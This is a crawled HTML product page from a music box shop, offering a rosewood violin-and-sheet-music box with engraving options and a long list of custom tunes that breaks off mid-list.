

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.musicboxesetc.com/pd_violin_with_sheet_music_rosewood_music_box.cfm
body_size: 29482
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<title>Violin with Sheet Music Rosewood Music Box # violinsheet</title>
<meta name="keywords" content="violin, books, sheetmusic, music boxes, musical gifts">
<meta name="description" content="Violin with sheet music rosewood box - violin gifts for musicians">
<meta property="og:image" content="https://www.musicboxesetc.com/prod_images_large/violin_books_music_box1.jpg" />
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "38F8BD861173AA6ACC3AA336C92CF0CC"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=67821ed2-d297-4a20-82a5-9a45c20f8f9f&CFTOKEN=0&jsessionid=F757F5C6AA62CEB6FB9CFCE919603178";
</script>
<script>
var gdpr = 1;
var storename = "Music Boxes Etc";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 434;
var showzerotax = 0;
var rightdate = "19-1-2026";
var dayoftheweek = "2";
var righttime = "8:15:38";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
$(document).ready(function(){
$(".BlowPic").jqzoom(options2);
});
</script>
<script>
var passcfid = "CFID=67821ed2-d297-4a20-82a5-9a45c20f8f9f&CFTOKEN=0&jsessionid=F757F5C6AA62CEB6FB9CFCE919603178";
</script>
<script>
var gdpr = 1;
var storename = "Music Boxes Etc";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 434;
var showzerotax = 0;
var rightdate = "19-1-2026";
var dayoftheweek = "2";
var righttime = "8:15:38";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans:300,400,700,800" rel="stylesheet">
<!-- ICON FONTS -->
<!-- cart -->
<script src="images_10/simplicity8/js/simpleCart.min.js"> </script>
<!-- css -->
<link rel="stylesheet" href="images_10/simplicity8/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="images_10/simplicity8/css/swiper.min.css"/>
<link rel="stylesheet" href="images_10/simplicity8/css/jasny-bootstrap.min.css"/>
<!-- JQUERY -->
<script src="images_10/simplicity8/js/jasny-bootstrap.js" type="text/javascript"></script>
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="/jscript/fixheights.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<link href="images_10/simplicity8/site.css?datetime=2026-01-18 05:04:23" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="10">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<style type="text/css">
.dropdown {float:center; padding-right:0px;}
.dropdown dt {width:500px; border:2px solid #A7A7A7; padding:0px; cursor:pointer; background:#FFFB99}
.dropdown dt:hover {background:#FFF2CB}
.dropdown dd {position:absolute; overflow:hidden; width:504px; display:none; background:#D3D3D3; z-index:99; opacity:0;padding:0; margin:0}
.dropdown ul {width:204px; border:2px solid #9ac1c9; list-style:none; border-top:none}
.dropdown li {display:inline}
.tabmout {color:#333333; text-decoration:none; background:#FFF2CB;}
.tabmover {background:#FFFB99; color:#000000}
.dropdown .underline {border-bottom:1px solid #b9d6dc;}
td.alert {font-family:Verdana; font-size:11pt; color:#000000;}
td.productalert {font-family:Verdana; font-size:10pt; color:#000000;}
table.backgcolor {background:#FFFFFF;}
body {behavior:url("/jscript/dropdown/csshover3.htc");}
</style>
<script type="text/javascript" src="/jscript/dropdown/dropdown.js"></script>
<div data-iessection="templatetop">
<div class="bg-overlay" style="display: none;"></div>
<header class="navbar navbar-default navbar-trans">
<div class="nav-container">
<div class="col-md-12 topbar">
<div class="navbar-header col-md-6">
<!-- NAVBAR LOGO -->
<div class="navbar-brand navbar-logo img-responsive iesfontcolor3">
<div id="logo" class="logo">
<a href="default.cfm">
<img src="images_10/simplicity8/images/logo.png" border="0" alt="Music Boxes Etc">
</a>
</div>
</div>
</div>
<div class="col-md-6 tippy-right">
<div class="tippy-top">
<div class="col-md-4 tippylink text-bg-trans iesfontfamily2 iesfontcolor2">
<ul>
<li class="text-bg-trans-add"><a href="my_account.cfm">Account</a>
</li>
</ul>
</div><div data-ieswidget="462" class="col-md-4 cartbox checkout text-bg-box cart-toggle iesfontfamily2 iesfontcolor1 text-bg-trans-add" id="cd-cart-trigger" data-toggle="offcanvas" data-target="#cart-collapse" data-canvas="body"><span class="cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><span class="cart-total-qty iesfontfamily2"><span id="cart-qty">0 </span><span class="cart-item-text">item(s)</span></span></div>
<!-- MENU BUTTON -->
<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target=".navbar-collapse" data-canvas="body">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar iesbackgroundcolor1"></span>
<span class="icon-bar iesbackgroundcolor1"></span>
<span class="icon-bar iesbackgroundcolor1"></span>
</button>
</div>
</div>
<div class="col-md-6 tippy-two">
<div class="col-md-4 searchbox iesfontfamily2">
<div id="sb-search" class="sb-search sb-search-open">
<form action="search1.cfm" data-children-count="1">
<input class="sb-search-input search" value="" id="search" type="text" placeholder="search..." name="Search_Term">
<input class="sb-search-submit searchbutton" type="submit" value="">
<span class="sb-icon-search"><i class="fa fa-search" aria-hidden="true"></i></span>
</form>
</div>
</div>
</div>
<div class="tippy-bottom">
<div class="naka-navbar-top iesfontfamily2 iesbackgroundcolor1 iesfontcolor3">
<ul data-iestype="linkslist">
<li class=""><a href="cat1.cfm">Shop</a>
</li><li class=""><a href="new_products.cfm">New Arrivals</a>
</li><li class=""><a href="on_sale.cfm">SALE</a>
</li><li class=""><a href="contact_us.cfm">Contact</a>
</li><li class=""><a href="cat-music-box-snow-globe-repair-service.cfm">Snow Globe &amp; Music Box Repair</a></li><li class=""><a href="#">TEL: 423-639-5850</a></li></ul>
</div>
</div>
</div>
</div>
</header>
</div>
<div class="container main-top iesfontfamily2">
<div data-iessection="templateleft" class="template-left-border">
<div class="col-md-4 vnavbar vnavbar-fixed-left navbar-collapse collapse follow-scroll" id="MainMenu" role="navigation">
<div class="visible-xs-block iesbackgroundcolor2">
<a href="default.cfm"><h4 id="home-mobile">Home</h4></a>
</div>
<h4 class="iesbackgroundcolor1"><a href="cat1.cfm">Products</a></h4>
<div class="cat-list-left" id="hara-cat-left"><div class="category1" id="cat-5" data-ieswidget="461"><div><a href="cat_angel_gifts.cfm">Angel Gifts</a></div></div><div class="category1" id="cat-37" data-ieswidget="461"><div><a href="cat_animal_music_boxes.cfm">Animal Musical Gifts</a></div></div><div class="category1" id="cat-10" data-ieswidget="461"><div><a href="cat_animated.cfm">Animated Music Boxes</a></div></div><div class="category1" id="cat-52" data-ieswidget="461"><div><a href="cat-animated-musical-singing-animals.cfm">Animated Musical Singing Animals</a></div></div><div class="category1" id="cat-3" data-ieswidget="461"><div><a href="cat_ballerina_music.cfm">Ballerina Gifts</a></div></div><div class="category1" id="cat-32" data-ieswidget="461"><div><a href="cat-bird-musical-gifts.cfm">Bird Musical Gifts</a></div></div><div class="category1" id="cat-42" data-ieswidget="461"><div><a href="cat_butterfly1.cfm">Butterfly</a></div></div><div class="category1" id="cat-34" data-ieswidget="461"><div><a href="cat_carousels.cfm">Carousels</a></div></div><div class="category1" id="cat-49" data-ieswidget="461"><div><a href="cats.cfm">Cats</a></div></div><div class="category1" id="cat-6" data-ieswidget="461"><div><a href="cat_childrens.cfm">Childrens - Baby Gifts</a></div></div><div class="category1" id="cat-18" data-ieswidget="461"><div><a href="cat_christmas.cfm">CHRISTMAS Gifts</a></div></div><div class="category1" id="cat-1" data-ieswidget="461"><div><a href="cat-classic-favorite.cfm">Classic Favorite</a></div></div><div class="category1" id="cat-39" data-ieswidget="461"><div><a href="cat_crystal_-_glass.cfm">Crystal - Acrylic - Glass</a></div></div><div class="category1" id="cat-7" data-ieswidget="461"><div><a href="cat_custom.cfm">Custom Music Boxes</a></div></div><div class="category1" id="cat-17" data-ieswidget="461"><div><a href="cat_dolls.cfm">Dolls Musical</a></div></div><div class="category1" id="cat-45" data-ieswidget="461"><div><a href="cat_fairy_music_boxes.cfm">Fairy Gifts</a></div></div><div class="category1" id="cat-44" data-ieswidget="461"><div><a href="cat-flower-gifts.cfm">Flower Gifts</a></div></div><div class="category1" id="cat-57" data-ieswidget="461"><div><a href="cat-frog-gifts.cfm">Frog Gifts</a></div></div><div class="category1" id="cat-31" data-ieswidget="461"><div><a href="cat_jewelry.cfm">Jewelry Boxes</a></div></div><div class="category1" id="cat-38" data-ieswidget="461"><div><a href="cat_limoge_boxes.cfm">Limoge Boxes</a></div></div><div class="category1" id="cat-2" data-ieswidget="461"><div><a href="cat_miniature.cfm">Miniature Clocks</a></div></div><div class="category1" id="cat-14" data-ieswidget="461"><div><a href="cat_miniature_instruments_music.cfm">Miniature Instruments with Music Box</a></div></div><div class="category1" id="cat-13" data-ieswidget="461"><div><a href="cat_miniature_instruments.cfm">Miniature Musical Instruments</a></div></div><div class="category1" id="cat-20" data-ieswidget="461"><div><a href="cat_goose.cfm">Musical Eggs</a></div></div><div class="category1" id="cat-16" data-ieswidget="461"><div><a href="cat_music_box.cfm">Music Box Movements</a></div></div><div class="category1" id="cat-21" data-ieswidget="461"><div><a href="cat_musicians_gifts.cfm">Musicians Gifts</a></div></div><div class="category1" id="cat-46" data-ieswidget="461"><div><a href="cat_musical_picture_frames.cfm">Musical Picture Frames</a></div></div><div class="category1" id="cat-12" data-ieswidget="461"><div><a href="cat_piano.cfm">Piano Music Boxes</a></div></div><div class="category1" id="cat-23" data-ieswidget="461"><div><a href="cat_porcelain.cfm">Porcelain Collectibles Musical</a></div></div><div class="category1" id="cat-30" data-ieswidget="461"><div><a href="cat_religious.cfm">Religious Musical Gifts</a></div></div><div class="category1" id="cat-22" data-ieswidget="461"><div><a href="cat_singing.cfm">Singing Bird Cages</a></div></div><div class="category1" id="cat-33" data-ieswidget="461"><div><a href="cat_song.cfm">Song List</a></div></div><div class="category1" id="cat-29" data-ieswidget="461"><div><a href="cat_thomas.cfm">Thomas Kinkade</a></div></div><div class="category1" id="cat-11" data-ieswidget="461"><div><a href="cat_waterglobes.cfm">Waterglobes</a></div></div><div class="category1" id="cat-4" data-ieswidget="461"><div><a href="cat_wedding.cfm">Wedding & Anniversary</a></div></div><div class="category1" id="cat-63" data-ieswidget="461"><div><a href="cat-music-box-snow-globe-repair-service.cfm">Music Box & Snow Globe Repair Service</a></div></div><div class="category1" id="cat-65" data-ieswidget="461"><div><a href="cat-porcelain-figurines1.cfm">Porcelain Figurines</a></div></div></div>
<div class="visible-xs-block">
<ul>
<li><a href="my_account.cfm">Account</a></li>
</ul>
</div>
</div>
</div>
<div class="row col-md-10 col-sm-10 col-xs-12">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-18_05:04:23" type=text/css rel=stylesheet>
<LINK href="product_page9172b.css?d=2026-01-18_05:04:23" type=text/css rel=stylesheet>
<script type="text/javascript">
var test_request = null;
try
{
test_request = new XMLHttpRequest();
}
catch(trymicrosoft)
{
try
{
test_request = new ActiveXObject("Msxml2.XMLHTTP");
}
catch(othermicrosoft)
{
try
{
test_request = new ActiveXObject("Microsoft.XMLHTTP");
}
catch(failed)
{
test_request = null;
}
}
}
if(test_request == null)
{
}
else
{
}
</script>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<script language="javascript">
function Review_View_All(All_Review, Hash_Code, ID)
{
a = "product_review_all.cfm?All_Review=" + All_Review + "&Hash_Code=" + Hash_Code + "&ID=" + ID;
height = screen.availHeight - 200;
width = screen.availWidth - 200;
window.open(a,'popup','directories=no,height=' + height + ',location=no,menubar=no,resizable=yes,scrollbars=yes,status=yes,toolbar=no,width=' + width);
}
</script>
<style>img.crosssellimg { max-width:150px; max-height:150px; width:expression(document.body.clientWidth > 150? "150px": "auto" ); }</style>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"Option1",
"Option2",
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<style type="text/css">
.bigger_price_show_class
{
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="CHF">Swiss Franc (CHF)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="CB58BCFF-9DA9-417E-AFF129F5067AB0D7">
<input type="hidden" name="Wish_ID" value="1296EC74-4B1D-4EDE-A091E905A0E1F946">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd_violin_with_sheet_music_rosewood_music_box.cfm">
<input type="hidden" name="PID" value="434">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="Violin with Sheet Music Rosewood Music Box # violinsheet" /><meta property="og:description" content="Violin with Sheet Music Rosewood Music Box # violinsheetWhat a perfect, unique gift this would make for that special music lover in your life. Perfectly detailed from the violin strings and the musical notes on the sheet music to the eyeglasses sitting on top of the books.The inside of the box is lined with black velvet and has a spacious compartment for storage and has a glass 4" X 6" picture frame. This unique box also features a plexiglass cover over the movement so you can watch it move as the music plays.Size 8" x 6" x 2 1/2"Standard tune "What a Wonderful World" or you may choose from our tune list and have it "Customized" for an additional chargeReceive an engraved plaque, a $30 Value, for the special price of $19.95To order your engraved plaque, please type your message in the box belowThis usually delays your order from being shipped approx 2 to 3 days.You may select up to 3 lines of text ( 2 to 3 words per line )
Strictly no returns or refunds on Customizes items.--- Select a Song for Custom Music ---1 After the Loving2 All I Ask Of You (Phantom of the Opera)3 Aloha Oe4 Always5 Discontinued6 Amazing Grace7 America The Beautiful8 Anniversary Song9 Anniversary Waltz10 A Pretty Girl is Like a Melody11 Are You Lonesome Tonight12 Around The World In 80 Days13 As Time Goes By14 Auld Lang Syne15 Autumn Leaves16 Ava Maria (Shubert)17 A Whole New World (Aladdin)18 Babes In Toyland19 Be A Clown20 Beautiful Dreamer21 Beauty And The Beast22 Beer Barrel Polka23 Beethoven's Symphony #524 Bless This House25 Blue Danube Waltz26 Blue Hawaii27 Born Free28 Brahm's Lullaby29 Butterfly Kisses30 Buttons and Bows31 By the Beautiful Sea32 Cabaret33 Camelot34 Candle's In the Wind35 Candy Man36 Can't Help Falling In Love37 Carolina In the Wind38 Carousel Waltz39 Catch a Falling Star40 Chariots Of Fire41 Chattanooga Choo42 Chicago43 Clair De Lune44 Climb Every Mountain45 Close To You46 Daddys Little Girl47 Dance Ballerina48 Dance Of The Sugar Plum Fairies49 Danny Boy50 Ding Dong the Witch is Dead51 Dixie52 Doggie in the Window53 Dominique54 Don't Cry For Me Argentina55 Don't fence Me In56 Dream's Are a Wish Your Heart Makes57 Easter Parade58 Ebb Tide59 Edelweiss60 Eine Kleine Nacht61 Endless Love62 Entertainer, The (The Sting)63 Evergreen64 Everything Is Beautiful65 Fascination Waltz66 Feeling Groovy67 Feelings68 Fiddler On The Roof69 Fly Me to the Moon70 Funeral March Marionettes(Hitchcock Theme)71 Fur Elise72 Georgia On My Mind73 Getting To Know You74 God Bless America75 Good Old Summertime76 Hakuna Matata (Lion King)77 Happy Birthday78 Happy Days Are Here Again79 Happy Trails to You80 Hatikvah81 Hava Nagila82 Have Another Cup of Coffee,Lets83 Hawaiian Wedding Song84 Heigh Ho85 Hi Lili Hi lo86 Home On The Range87 Home Sweet Home88 Hound Dog89 How Dry I Am90 How Great Thou Art91 Hush Little Baby92 Hush My Babe93 I Could Have Danced All Night94 I'd Like To Teach the World To Sing95 If I Only had A Brain96 If I Were A Rich Man97 I Just Called To Say I Love You98 I Just Can't Wait To Be King (Lion)99 I Left My Heart In San Fransisco100 Impossible Dream101 I'm a Jayhawk102 I'm Sitting On Top Of The World103 Indian Love Call104 In The Garden105 In the Mood106 Irish Lullaby107 It's A Small World108 I Want to Hold Your Hand109 I Will Always Love You110 I Write The Songs111 Jesus Loves Me112 Just The Way You Are113 King of the Road114 La Mer115 La Vie En Rose (Not Available)116 Lara's Theme (Somewhere My Love)117 Let Me Be Your Teddy Bear118 Let Me Call You Sweetheart119 Little Brown Church120 Light Of My Life121 Look of Love122 Lords Prayer123 Love Is A Many Spendored Thing124 Love Makes The World Go Round125 Love Me Tender126 Love Story127 Luck Be a Lady128 Make Someone Happy129 Mary Had A Little Lamb130 Masquerade131 Memory (Cats)134 Mendelssohn's Wedding Processional135 Michelle136 Michigan State's Fight Song137 Micky Mouse March138 Midnight Clear139 Mill Stream140 Misty141 Moon River142 Moonlight Serenade143 Moonlight Sonata144 More145 Music Box Dancer146 Music Music Music147 Music Of The Night (Phantom Of The Opera)148 My Favorite Things149 My Funny Valentine150 My Heart Will Go On (Titanic)151 My Old Kentucky Home152 My Way153 Nadia's Theme154 Never Fall In Love, I'll155 Noctune by Chopin156 No Place Like Nebraskas157 Notre Dame Victory158 Ode to Joy159 Oh My Papa160 Oh What A Beautiful Morning161 Old MacDonald162 Only You163 On My Own164 Over The Rainbow, Somewhere165 Over The River166 Over The Waves167 Pachelbels Cannon in D168 Parade Of Wood Soldiers169 Pearly Shells170 People Will Say We're in Love171 Pomp And Circumstance172 Praise Him Praise Him173 Pretty Woman174 Puff the Magic Dragon175 Put On A Happy Face176 Puttin on the Ritz177 Que Sera Sera178 Raindrops Fall On My Head179 Red Sails in the Sunset180 Rock-A-Bye Baby181 Romeo And Juliet182 School Days183 Send in the Clowns184 Sesame Street Theme185 Shadow Of Your Smile186 Shall We Dance187 Singing In The Rain188 Skaters Waltz189 Sleeping Beauty190 Smoke Gets In Your Eyes191 Some Enchanted Evening192 Someday My Prince Will Come193 Somewhere In Time194 Somewhere Out There195 Sound Of Music196 Spanish Eyes197 Speak Softly Love198 Spoonful Of Sugar199 Stand By Me200 Star Spangled Banner201 Stardust202 Stars and Stripes Forever203 Sunrise Sunset204 Sunshine of My Life, You're205 Swan Lake206 Take Me Home Country Roads207 Take Me Out To Ball Game208 Talk To The Animals209 Tammy210 Tara's Theme211 Tea For Two212 Teddy Bear Picnic213 Tenderly214 Tennessee Waltz215 Thank Heaven Little Girls216 That's What Friends Are For217 The Gambler218 The Rose219 The Unicorn220 The Victors221 Theme From Paganini222 There Is Love223 This Guys in Love224 This Old Man225 Those Were The Days226 Through The Eyes of Love227 Through The Years228 Tie a Yellow Ribbon229 Tiny Bubbles230 Tomorrow (Annie)231 True Love232 Try To Remember233 Turkey In the Straw234 Twinkle Twinkle Little Star235 Unchained Melody (Ghosts)237 Up, Up And Away238 Wagner's Wedding March(Here comes Bride)239 Waltz Of the Flowers240 Want To Be Loved By You241 Way We Were242 We're Off To See The Wizard243 We've Only Just Begun244 What a Friend245 What a Wonderful World246 What's New Pussycat247 What The World Needs Now248 When Irish Eyes Are Smiling249 When You Wish Upon A Star250 Whistle A Happy Tune251 Whistle While You Work252 Wind beneath My Wings253 With a Little Luck254 Working On the Railroad255 Yellow Bird256 Yellow Rose of Texas257 Yesterday258 You and Me Against259 You Are My Sunshine260 You Light Up My Life261 You've Got A Friend262 Zip A Dee Doo DahCHRISTMAS SONGS AVAILABLE263 Adeste Fidelis (Come All Ye Faithful)264 Away In A Manger265 Chestnuts Roasting266 Deck The Halls267 Drummer Boy268 Feliz Navidad269 First Noel270 Frosty The Snowman271 God Rest Ye Merry Gentleman272 Happy Holidays273 Hark The Herald Angels274 Have Yourself A Merry Xmas275 Here Comes Santa Claus276 Holly Jolly Xmas277 Home For The Holidays278 I Saw Mommy Kissing Santa279 I'll Be Home For Christmas280 It Came Upon A Midnight Clear281 Jingle Bell Rock282 Jingle Bells283 Jolly Old St.Nick284 Joy To The World285 Let It Snow286 Oh Holy Night287 Oh Little Town Of Bethlehem288 Oh What A Merry Xmas Day289 O'Tannenbaum (Oh Xmas Tree)290 Rudolph The Red Nose 